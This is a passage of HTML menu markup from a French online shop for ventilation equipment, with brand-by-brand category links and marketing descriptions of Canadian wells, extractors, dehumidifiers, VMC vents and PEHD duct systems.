4 à 7°C de décembre à mars et de 15 à 17°C de juin à septembre. La technique du puits Canadien à air, ou puits Provençal consiste à introduire l&#039;air neuf nécessaire à la ventilation par un réseau de tubes enterrés, à faibles pertes de charges, à travers lesquels s&#039;établit un échange thermique entre l&#039;air et le sol. en hiver, l&#039;air intérieur est réchauffé (Economies sur la consommation du chauffage), en été il est refroidi (Rafraîchissement de 5 à 8°C de l&#039;air de la maison) Dans le cas d&#039;un puits canadien hydraulique, ou à eau glycolée, un fluide va circuler en circuit fermé dans le capteur enterré à environ 1,5 m de profondeur et échanger ses calories dans un échangeur air-eau sur le circuit d&#039;air neuf de la VMC."> Puits Canadien <span id="leo-cat-189" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/284-geoventilation-puits-canadien-provencal-helios" title="Le puits canadien chauffe l&#039;air entrant en hiver et le refroidit en été en utilisant de manière passive l&#039;énergie géothermique, ce qui permet d&#039;utiliser moins d&#039;énergie pour le chauffage et la climatisation. Son système s&#039;inscrit pleinement dans les enjeux du développement durable. Vous utilisez la température constante du sol pour augmenter votre confort et réalisez des économies sur votre facture."> Puits Canadien HELIOS <span id="leo-cat-284" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/364-puits-canadien-a-eau-helios" title="Le puits canadien à eau glycolée augmente nettement l’efficacité des groupes de ventilation double flux à récupération de chaleur. Le SEWT permet une importante économie d’énergie et réduit les frais de chauffage au minimum. Le meilleur complément pour les groupes KWL.Avantages : – Préchauffe l’air en saison froide et évite le givrage de l’échangeur à plaques. – Rafraîchit l’air «naturellement» en saison chaude. – Kit d’installation complet dont tous les composants s’adaptent parfaitement les uns aux autres."> Puits Canadien à eau HELIOS <span id="leo-cat-364" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/539-puits-canadien-a-eau-brink" title="L’échangeur géothermique de Brink est le produit le plus performant sur le marché des puits canadiens hydrauliques. Il permet de préchauffer l’air en hiver et rafraîchit l’air en été via en utilisant l’inertie thermique du sol.Avantages : – Préchauffe l’air en saison froide et évite le givrage de l’échangeur à plaques. – Rafraîchit l’air «naturellement» en saison chaude."> Puits Canadien à eau BRINK <span id="leo-cat-539" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/407-puits-canadien-a-eau-zehnder" title="L&#039;échangeur géothermique ComfoFond-L a été conçu pour être utilisé en combinaison avec les ComfoAir. Le ComfoFond-L est caractérisé par un confort optimal, un rendement très élevé et une installation compacte.En cas de faible température extérieure en hiver, le ComfoFond-L chauffe l&#039;air extérieur de manière peu énergivore. Par conséquent, la température de l&#039;air soufflé à l&#039;intérieur de la maison augmente.En été, pendant les jours chauds, l&#039;air extérieur est refroidi par le ComfoFond-L grâce à la géothermie. Pendant ce temps, l&#039;échangeur géothermique est régénéré."> Puits Canadien à eau ZEHNDER <span id="leo-cat-407" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/213-geoventilation-puits-canadien-provencal-atlantic" title="Le puits canadien chauffe l&#039;air entrant en hiver et le refroidit en été en utilisant de manière passive l&#039;énergie géothermique, ce qui permet d&#039;utiliser moins d&#039;énergie pour le chauffage et la climatisation. Son système s&#039;inscrit pleinement dans les enjeux du développement durable. Vous utilisez la température constante du sol pour augmenter votre confort et réalisez des économies sur votre facture."> Puits Canadien ATLANTIC <span id="leo-cat-213" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/214-puits-canadien-sp" title="Le puits canadien chauffe l&#039;air entrant en hiver et le refroidit en été en utilisant de manière passive l&#039;énergie géothermique, ce qui permet d&#039;utiliser moins d&#039;énergie pour le chauffage et la climatisation. Son système s&#039;inscrit pleinement dans les enjeux du développement durable. Vous utilisez la température constante du sol pour augmenter votre confort et réalisez des économies sur votre facture."> Puits Canadien S&amp;P <span id="leo-cat-214" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/196-ventilation-par-insufflation-vmi" title="Solution de ventilation à utiliser en cas de problèmes d&#039;humidités en rénovation, pour maisons non étanches. Les systèmes de ventilation centralisée par insufflation sont destiné à assurer un renouvellement de l&#039;air vicié de la maison. Ils sont particulièrement adaptés lorsque l&#039;installation d&#039;une VMC classique se révèle impossible."> Ventilation par insufflation (VMI) <span id="leo-cat-196" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/799-vmi-en-combles-sp" title=""> VMI en combles S&amp;P <span id="leo-cat-799" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/801-vmi-murale-sp" title=""> VMI murale S&amp;P <span id="leo-cat-801" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/798-vmi-en-combles-vortice" title=""> VMI en combles VORTICE <span id="leo-cat-798" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/800-vmi-et-epurateur-d-air-vortice" title=""> VMI et épurateur d&#039;air VORTICE <span id="leo-cat-800" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/802-vmi-murale-brink" title=""> VMI murale BRINK <span id="leo-cat-802" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/960-sonair-30" title=""> Sonair 3.0 <span id="leo-cat-960" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/961-sonair-v1-et-v2" title=""> Sonair V1 et V2 <span id="leo-cat-961" style="display:none" class="leo-qty"></span> </a></li></ul></li><li class="last"> <a href="https://www.e-novelec.fr/803-vmi-tertiaire-caladair" title=""> VMI Tertiaire CALADAIR <span id="leo-cat-803" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/243-extraction-permanente-vmr" title="Votre habitat a besoin de respirer pour vous assurer un air propre, débarrassé de l&#039;humidité et des pollutions intérieures. Les extracteurs d&#039;air vont assainir l&#039;air des pièces dites &quot;polluées&quot; ou humides, à savoir la cuisine, la salle de bains, les WC, une buanderie, ...Une aération continue, de jour comme de nuit, pour préservé votre logement et vous offrir une qualité optimale de l&#039;air. L&#039;extraction permanente est assurée par de petits extracteurs qui vont rejeter l&#039;air vicié à l&#039;extérieur du logement. Selon leurs caractéristiques, ils peuvent être installés au mur ou au plafond et le rejet de l&#039;air vicié peut se faire directement ou via un conduit vers l&#039;extérieur. Certains modèles adaptent leur allure en fonction du niveau d&#039;humidité de la pièce. Les avantages de l&#039;extraction permanente chez vous ? Installation facile qui ne nécessite pas de gros travaux Très faible consommation électrique Une grande discrétion : appareil très silencieux, compact et esthétique Spécialement adapté pour les pièces très humides Des systèmes de vitesse automatique intelligents"> Extraction permanente (VMR) <span id="leo-cat-243" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/258-extracteurs-vortice" title=""> Extracteurs VORTICE <span id="leo-cat-258" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/257-extracteurs-helios" title=""> Extracteurs HELIOS <span id="leo-cat-257" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/471-extracteurs-zehnder" title=""> Extracteurs ZEHNDER <span id="leo-cat-471" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/545-extracteurs-sp-unelvent" title=""> Extracteurs S&amp;P UNELVENT <span id="leo-cat-545" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/474-extracteurs-ventilair" title=""> Extracteurs VENTILAIR <span id="leo-cat-474" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/472-extracteurs-atlantic" title=""> Extracteurs ATLANTIC <span id="leo-cat-472" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/260-accessoires-extracteurs-permanents-aerateurs-unelvent-atlantic" title=""> Accessoires <span id="leo-cat-260" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/74-extraction-ponctuelle" title="Les extracteurs d&#039;air vont assainir l&#039;air des pièces dites &quot;polluées&quot; ou humides, à savoir la cuisine, la salle de bains, les WC, une buanderie, ... Comme leur nom l&#039;indique, ils ne fonctionnent que de manière ponctuelle, c&#039;est à dire lorsque vous cuisinez ou prenez une douche, pour extraire l&#039;air vicié. Selon leurs caractéristiques, ils peuvent être installés sur vitre, au mur ou au plafond et le rejet de l&#039;air vicié peut se faire directement ou via un conduit vers l&#039;extérieur. Leur mise en route peut être manuelle (interrupteur), couplée avec l&#039;éclairage de la pièce, automatique par détection de présence ou automatique par détection du degré d&#039;humidité dans la pièce. Les avantages de la ventilation intermittente chez vous ? Installation facile qui ne nécessite pas gros travaux Évacuation rapide des mauvaises odeurs et de l’humidité Faible consommation électrique Une grande discrétion : appareil silencieux, compact et esthétique Des systèmes de mise en route automatique intelligents"> Extraction ponctuelle <span id="leo-cat-74" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/470-extracteurs-helios" title=""> Extracteurs HELIOS <span id="leo-cat-470" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/542-extracteurs-brink" title=""> Extracteurs BRINK <span id="leo-cat-542" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/253-extracteurs-vortice" title=""> Extracteurs VORTICE <span id="leo-cat-253" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/273-extracteurs-sp-unelvent" title=""> Extracteurs S&amp;P UNELVENT <span id="leo-cat-273" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/543-extracteurs-aldes" title=""> Extracteurs ALDES <span id="leo-cat-543" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/254-extracteurs-atlantic" title=""> Extracteurs ATLANTIC <span id="leo-cat-254" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/473-extracteurs-ventilair" title=""> Extracteurs VENTILAIR <span id="leo-cat-473" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/255-extracteurs-sur-vitres" title=""> Extracteurs sur vitres <span id="leo-cat-255" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/256-accessoires-ventilation-intermittente-unelvent-atlantic" title=""> Accessoires <span id="leo-cat-256" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/352-extracteurs-sur-conduits" title="Conçus pour être inséré directement sur les réseaux de gaines. La pression élevée de certains modèles permet de compenser les pertes de charges des gaines, accessoires et appareils. Pour usages multiples dans les domaines tertiaires, industriels et résidentiels."> Extracteurs sur conduits <span id="leo-cat-352" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/466-extracteurs-sur-conduits" title="Conçus pour être inséré directement sur les réseaux de gaines. La pression élevée de certains modèles permet de compenser les pertes de charges des gaines, accessoires et appareils. Pour usages multiples dans les domaines tertiaires, industriels et résidentiels."> Extracteurs sur conduits <span id="leo-cat-466" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/577-extracteurs-reversible-sur-conduits" title="Ventilateurs hélicoïdes à usages multiples pour le déplacement de petits et moyens volumes d’air sous faible pression. Conviennent pour l’aération, le brassage d’air, le refroidissement, le séchage etc... Réversibles (changement de sens du flux d&#039;air) et réglables en vitesse grâce aux accessoires de commande en option."> Extracteurs réversible sur conduits <span id="leo-cat-577" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/468-kits-hotte-de-cuisine" title="Hottes de cuisine avec moteur déporté"> Kits hotte de cuisine <span id="leo-cat-468" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/467-accessoires" title=""> Accessoires <span id="leo-cat-467" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/469-regulation-vitesse-extracteurs-conduits" title=""> Régulation vitesse <span id="leo-cat-469" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/353-extracteurs-exterieurs" title="Conçu pour l’extraction d’air dans les petits et moyens locaux de tous types. Montage sur façade extérieure. Nombreuses applications dans les domaines de l’habitat, du tertiaire et de l’industrie."> Extracteurs extérieurs <span id="leo-cat-353" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/304-aeration-cave-vide-sanitaire" title="Système qui permet de garantir une ventilation permanente du vide sanitaire et de limiter le nombre de grille de ventilation naturelle.Possibilité de mise en oeuvre en vide sanitaire, cave, habitat ou combles."> Aération cave / vide-sanitaire <span id="leo-cat-304" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/397-deshumidificateurs" title=""> Deshumidificateurs <span id="leo-cat-397" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/398-deshumidificateur-domestique" title="Un foyer peut générer jusqu’à 15 litres d’humidité par jour. La condensation de cette humidité peut provoquer l’apparition de moisissures, de rouille qui à terme vont avoir des effets nocifs sur l’ambiance. Les déshumidificateurs domestiques ont été conçus pour améliorer le bien-être dans l&#039;habitat par contrôle permanent du taux d&#039;humidité de l&#039;air ambiant."> Deshumidificateur domestique <span id="leo-cat-398" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/399-deshumidificateur-piscine" title="Dans un local abritant une piscine, le taux d’hygrométrie à maintenir se situe entre 60 et 70 %. En effet, une hygrométrie supérieure à 80 % provoque des problèmes de condensation sur les parois (champignons sur les murs et plafonds, buée sur les vitres, apparition de salpêtre, corrosion des parties métalliques) et amène une sensation d’oppression pour les occupants. Pour garantir le confort des baigneurs et la longévité d’une piscine d’intérieur, l’installation d’un déshumidificateur s’avère indispensable."> Deshumidificateur Piscine <span id="leo-cat-399" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/494-purificateurs-d-air" title="La gamme de purificateurs d&#039;air Vortice est une solution performante et économique permettant de répondre à un grand nombre de problématiques liées à la qualité de l&#039;air."> Purificateurs d&#039;air <span id="leo-cat-494" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/546-purificateurs-sp-unelvent" title=""> Purificateurs S&amp;P UNELVENT <span id="leo-cat-546" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/547-purificateurs-vortice" title=""> Purificateurs VORTICE <span id="leo-cat-547" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/548-purificateurs-brink" title="Brink propose un système de purification d&#039;air sur réseau VMC."> Purificateurs BRINK <span id="leo-cat-548" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/549-purificateurs-uvgermi" title="Spécialiste du traitement des odeurs, des virus, des bactéries, des moisissures. Industrie agro-alimentaire Grands espaces industriels Bureaux, salles d’attente, vestiaires Milieux médicaux et hospitaliers Élevage Protection des archives"> Purificateurs UVGermi <span id="leo-cat-549" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/495-ventilateurs-de-plafond" title=""> Ventilateurs de plafond <span id="leo-cat-495" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/475-vmc-collectif-et-tertiaire" title="Caissons d&#039;extraction Collectif et Tertiaire avec ou sans moteurs EC"> VMC Collectif et Tertiaire <span id="leo-cat-475" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/645-simple-flux-c4-pour-le-logement-collectif-et-erp" title=""> Simple-flux C4 pour le logement collectif et ERP <span id="leo-cat-645" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/648-simple-flux-pour-locaux-commerciaux-et-tertiaires" title=""> Simple-flux pour locaux commerciaux et tertiaires <span id="leo-cat-648" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/649-double-flux-c4-pour-le-logement-collectif-et-erp" title=""> Double-flux C4 pour le logement collectif et ERP <span id="leo-cat-649" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/652-double-flux-pour-locaux-commerciaux-et-tertiaires" title=""> Double-flux pour locaux commerciaux et tertiaires <span id="leo-cat-652" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/654-double-flux-decentralisee-erp-et-salles-de-classe" title=""> Double flux décentralisée ERP et Salles de classe <span id="leo-cat-654" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/655-caissons-d-insufflation-pour-locaux-commerciaux-et-tertiaires" title=""> Caissons d&#039;insufflation pour locaux commerciaux et tertiaires <span id="leo-cat-655" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/658-accessoires-vmc-collectif-erp-et-tertiaire" title=""> Accessoires VMC Collectif, ERP et tertiaire <span id="leo-cat-658" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/292-bouches-pour-vmc-double-flux-et-simple-flux-hygroreglable" title=""> Bouches VMC <span id="leo-cat-292" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/294-bouches-fixes-ou-reglables" title=""> Bouches fixes ou réglables <span id="leo-cat-294" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/964-bouches-autoreglables" title=""> Bouches Autoreglables <span id="leo-cat-964" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/969-bouches-autoreglables-aldes" title=""> Bouches Autoréglables ALDES <span id="leo-cat-969" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/972-bouches-autoreglables-atlantic" title=""> Bouches autoréglables ATLANTIC <span id="leo-cat-972" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/975-bouches-autoreglables-brink" title=""> Bouches autoréglables BRINK <span id="leo-cat-975" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/973-bouches-autoreglables-helios" title=""> Bouches autoréglables HELIOS <span id="leo-cat-973" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/974-bouches-autoreglables-zehnder" title=""> Bouches autoréglables ZEHNDER <span id="leo-cat-974" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/293-bouches-pour-vmc-simple-flux-hygroreglable" title="Attention : ces bouches sont à utiliser exclusivement avec des VMC simple-flux hygroréglables (Hygro A ou B)"> Bouches hygroréglables <span id="leo-cat-293" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/979-bouches-hygroreglables-aldes" title=""> Bouches hygroréglables ALDES <span id="leo-cat-979" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/982-bouches-hygroreglables-atlantic" title=""> Bouches hygroréglables ATLANTIC <span id="leo-cat-982" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/986-bouches-hygroreglables-brink" title=""> Bouches hygroréglables BRINK <span id="leo-cat-986" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/987-bouches-hygroreglables-helios" title=""> Bouches hygroréglables HELIOS <span id="leo-cat-987" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/983-bouches-hygroreglables-sp" title=""> Bouches hygroréglables S&amp;P <span id="leo-cat-983" style="display:none" class="leo-qty"></span> </a></li></ul></li><li class="last"> <a href="https://www.e-novelec.fr/369-bouches-chauffantes" title="Bouches de soufflage chauffantes avec résistance intégrée destinées à assurer le chauffage par ventilation des maisons passives. Couplées à une VMC double flux haut rendement, elles permettent une régulation précise de la température pièce par pièce pour un confort de vie optimal."> Bouches chauffantes <span id="leo-cat-369" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/285-gaines-conduits-souples-rigides-aluminium-pvc-polyethylene" title=""> Gaines et conduits <span id="leo-cat-285" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/306-conduits-pehd-helios" title="Les conduits FlexPipe de Helios (polyéthylène intérieur lisse) pour VMC double-flux sont utilisables en volume habitat (faux plafonds) ou encastrable en dalle béton. Les plus : Etude des réseaux simplifiée et installation rapide en étoile. Mise en service rapide, équilibrage minimum des réseaux. Répartition uniforme du débit d’air. Hygiénique car facilement nettoyable."> Conduits PEHD Helios <span id="leo-cat-306" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/938-gaines-circulaires-et-accessoires" title=""> Gaines circulaires et accessoires <span id="leo-cat-938" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/939-gaines-plates-et-accessoires" title=""> Gaines plates et accessoires <span id="leo-cat-939" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/944-tes-de-raccordement-gaine-circulaire" title=""> Tés de raccordement gaine circulaire <span id="leo-cat-944" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/945-tes-de-raccordement-gaine-plate" title=""> Tés de raccordement gaine plate <span id="leo-cat-945" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/946-collecteurs-repartiteurs" title=""> Collecteurs répartiteurs <span id="leo-cat-946" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/949-accessoires-reseau-pehd" title=""> Accessoires Réseau PEHD <span id="leo-cat-949" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/950-kit-de-nettoyage-pour-reseaux-pehd" title=""> Kit de nettoyage pour réseaux PEHD <span id="leo-cat-950" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/321-conduits-pehd-aldes" title="Les conduits Optiflex d&#039;ALDES (polyéthylène intérieur lisse) pour VMC double-flux sont utilisables en volume habitat (faux plafonds) ou encastrable en dalle béton. L es plus : Pose rapide : sans scotch, ni colle système &#039;1 clic&#039;. Seulement 8 ref nécessaires pour un réseau complet. Repérage immédiat des réseaux de soufflage (blancs) et d&#039;extraction (bleus) Installation durable Réseau étanche Qualité d&#039;air intérieur : Accessoires avec emballages hermétiques, traitement antibactérien, aucune émission de composé organique volatile"> Conduits PEHD Aldès <span id="leo-cat-321" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/409-conduits-pehd-vortice-fraenkische-ventilation-vmc" class="selected" title="Les conduits PEHD Vortice par Fraenkische et Ubbink (polyéthylène intérieur lisse) pour VMC double-flux sont utilisables en volume habitat (faux plafonds) ou encastrable en dalle béton. Les plus : Pose rapide : sans scotch, ni colle système &#039;1 clic&#039;. Seulement 8 références nécessaires pour un réseau complet Installation durable Réseau étanche Qualité d&#039;air intérieur : traitement antibactérien, aucune émission de composé organique volatile"> Conduits PEHD Vortice <span id="leo-cat-409" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/403-conduits-pehd-sp-unelvent" title="Polyéthylène Haute densité Epaisseur réduite : 50 mm Section oblongue du réseau : 50 x 114 mm"> Conduits PEHD S&amp;P Unelvent <span id="leo-cat-403" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/291-conduits-pehd-atlantic" title="Les conduits du réseau polyéthylène Clip &amp;amp; Go ATLANTIC pour VMC double-flux sont utilisables en volume habitat (faux plafonds) ou encastrable en dalle béton. Les avantages : Qualité d&#039;air optimale Facilité d&#039;intégration dans un faux-plafond (&amp;lt; 10cm) Deux fois plus rapide à installer qu&#039;un réseau rigide Etanchéité guarantie (classe B) Une offre complète adaptée à toutes les configurations Nettoyable"> Conduits PEHD Atlantic <span id="leo-cat-291" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/928-gaines-circulaires-et-accessoires" title=""> Gaines circulaires et accessoires <span id="leo-cat-928" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/933-caissons-de-repartition" title=""> Caissons de répartition <span id="leo-cat-933" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/932-tes-de-raccordement-gaine-circulaire" title=""> Tés de raccordement gaine circulaire <span id="leo-cat-932" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/934-gaines-et-accessoires-plats" title=""> Gaines et accessoires plats <span id="leo-cat-934" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/937-tes-de-raccordement-gaine-plate" title=""> Tés de raccordement gaine plate <span id="leo-cat-937" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/535-conduits-pehd-brink-ubbink-air-excellent-system" title="Le réseau polyéthylène Air Excellent System pour VMC double-flux ou simple-flux est utilisable en volume habitat (faux plafonds) ou encastrable en dalle béton. Les avantages : Il autorise les courbures tout en minimisant les pertes de charge Double peau : réduction des pertes thermiques et diminue les nuisances acoustiques Intérieur lisse et antistatique : évite les pertes de charge, limite l’encrassement et facilite l’entretien La pose est facile (coupes et connexions aisées...), fiable et sans fuite. S’intègre facilement dans un faux plafond ou dans un coffrage discret"> Conduits PEHD Brink <span id="leo-cat-535" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/910-gaines-circulaires-et-accessoires" title=""> Gaines circulaires et accessoires <span id="leo-cat-910" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/913-caissons-de-repartition-gaine-circulaire" title=""> Caissons de répartition gaine circulaire <span id="leo-cat-913" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/953-caissons-de-repartition-sky-et-excellent" title=""> Caissons de répartition SKY et EXCELLENT <span id="leo-cat-953" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/963-caissons-de-repartition-easy-renov" title=""> Caissons de répartition Easy Renov <span id="leo-cat-963" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/914-tes-de-raccordement-gaine-circulaire" title=""> Tés de raccordement gaine circulaire <span id="leo-cat-914" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/925-tes-de-raccordement-bouches-rectangulaires" title=""> Tés de raccordement bouches rectangulaires <span id="leo-cat-925" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/917-easykit-reseau-secondaire" title=""> Easykit réseau secondaire <span id="leo-cat-917" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/918-gaines-plates-et-accessoires" title=""> Gaines plates et accessoires <span id="leo-cat-918" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/922-tes-de-raccordement-gaine-plate" title=""> Tés de raccordement gaine plate <span id="leo-cat-922" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/921-chaussettes-calorifugees" title=""> Chaussettes calorifugées <span id="leo-cat-921" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/926-outils-de-pose-et-de-nettoyage-gaines-pehd" title=""> Outils de pose et de nettoyage gaines PEHD <span id="leo-cat-926" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/559-conduits-pehd-geco" title="Le réseau de gaines pour VMC double-flux se compose de conduits de ventilation d’un diamètre de 75mm certifiés antistatiques et antibactériens et résistants à l’écrasement, de trois tailles de caissons de répartitions PEHD faciles à poser et antistatiques, de deux modèles de caissons de distribution en acier galvanisé, de plusieurs modèles de tés de raccordement rigides, de bouches de plafonds et murales, grilles de façade, chapeaux de toiture, de conduits de ventilation en mousse, de gaines d’isolation souple en mousse ainsi que d’accessoires Isoflex."> Conduits PEHD Geco <span id="leo-cat-559" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/767-conduits-pehd-maico" title=""> Conduits PEHD Maico <span id="leo-cat-767" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/400-conduits-pehd-ventilair" title="Les plus : Disponible en Ø extérieur 63, 75 et 90 mm. Intérieur lisse pour une résistance d&#039;air réduite. Température d&#039;utilisation: max. -20°C jusqu&#039;à 60°C. Etanchéité guarantie Une offre complète adaptée à toutes les configurations Nettoyable"> Conduits PEHD Ventilair <span id="leo-cat-400" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/368-conduits-pehd-zehnder" title="Les conduits ComfoTube de Zehnder (polyéthylène haude densité Ø ext 75 ou 90 mm) pour VMC double-flux sont utilisables en volume habitat (faux plafonds) ou encastrable en dalle béton : Montage rapide Paroi intérieure lisse Nettoyage simple Etanchéité efficace Hygiénique. Matériau pur à 100 % (PE non recyclé) Poids plume"> Conduits PEHD Zehnder <span id="leo-cat-368" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/776-gaines-et-accessoires-circulaires" title=""> Gaines et accessoires circulaires <span id="leo-cat-776" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/779-gaines-et-accessoires-flat" title=""> Gaines et accessoires Flat <span id="leo-cat-779" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/782-caissons-de-repartition-silencieux-comfowell" title=""> Caissons de répartition silencieux Comfowell <span id="leo-cat-782" style="display:none" class="leo-qty"></span> 